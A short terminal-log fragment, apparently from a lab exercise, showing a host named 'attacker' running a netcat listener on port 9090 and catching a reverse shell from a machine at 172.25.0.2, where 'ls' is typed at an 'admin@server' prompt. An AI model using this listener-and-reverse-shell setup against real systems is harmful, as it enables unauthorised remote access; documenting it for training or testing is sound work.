 ubuntu@attacker:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [172.25.0.2] port 9090 [tcp/*] accepted (family 2, sport 48576)
admin@server:~$ ls
ls
ls
admin@server:~$ ls
ls